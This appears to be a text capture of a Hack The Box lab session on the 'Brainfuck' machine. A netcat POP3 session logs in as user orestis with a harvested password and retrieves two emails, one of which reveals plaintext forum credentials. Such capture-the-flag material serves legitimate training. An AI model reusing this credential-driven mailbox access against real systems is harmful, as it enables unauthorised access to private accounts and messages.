 user@kali:~/Desktop$ nc 10.10.10.17 110
+OK Dovecot ready.
USER orestis
+OK
PASS kHGuERB29DNiNE
+OK Logged in.
STAT
+OK 2 1491
LIST
+OK 2 messages:
1 977
2 514
.
RETR 1
+OK 977 octets
Return-Path: <www-data@brainfuck.htb>
X-Original-To: orestis@brainfuck.htb
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 33)
        id 7150023B32; Mon, 17 Apr 2017 20:15:40 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: New WordPress Site
X-PHP-Originating-Script: 33:class-phpmailer.php
Date: Mon, 17 Apr 2017 17:15:40 +0000
From: WordPress <wordpress@brainfuck.htb>
Message-ID: <00edcd034a67f3b0b6b43bab82b0f872@brainfuck.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8

Your new WordPress site has been successfully set up at:

https://brainfuck.htb

You can log in to the administrator account with the following information:

Username: admin
Password: The password you chose during the install.
Log in here: https://brainfuck.htb/wp-login.php

We hope you enjoy your new site. Thanks!

--The WordPress Team
https://wordpress.org/
.
RETR 2
+OK 514 octets
Return-Path: <root@brainfuck.htb>
X-Original-To: orestis
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 0)
        id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: root@brainfuck.htb (root)

Hi there, your credentials for our "secret" forum are below :)

username: orestis
password: kIEnnfEKJ#9UmdO

Regards
.